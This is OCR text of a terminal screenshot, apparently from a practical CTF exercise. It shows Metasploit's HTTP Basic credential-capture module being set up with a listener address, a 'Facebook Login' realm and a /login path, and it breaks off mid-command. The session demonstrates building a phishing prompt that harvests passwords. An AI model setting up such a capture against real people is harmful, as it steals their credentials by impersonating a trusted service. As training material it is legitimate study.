 Applications Places System Fri 12 Mar, 11:33
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
msf6 > search http_basic
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/capture/http_basic normal No HTTP Client Basic Authentication Credential Collector
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/server/capture/http_basic
msf6 > use auxiliary/server/capture/http_basic
msf6 auxiliary(server/capture/http_basic) > show options
Module options (auxiliary/server/capture/http_basic):
Name Current Setting Required Description
---- --------------- -------- -----------
REALM Secure Site yes The authentication realm you'd like to present.
RedirectURL no The page to redirect users to after they enter basic auth creds
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
Capture Run capture web server
Trash working
practical CTF
msf6 auxiliary(server/capture/http_basic) > set SRVHOST 192.168.177.182
SRVHOST => 192.168.177.182
msf6 auxiliary(server/capture/http_basic) > set REALM "Facebook Login"
REALM => Facebook Login
msf6 auxiliary(server/capture/http_basic) > set URIPATH /login
URIPATH => /login
msf6 auxiliary(server/capture/http_basic) > set Red
Menu Terminal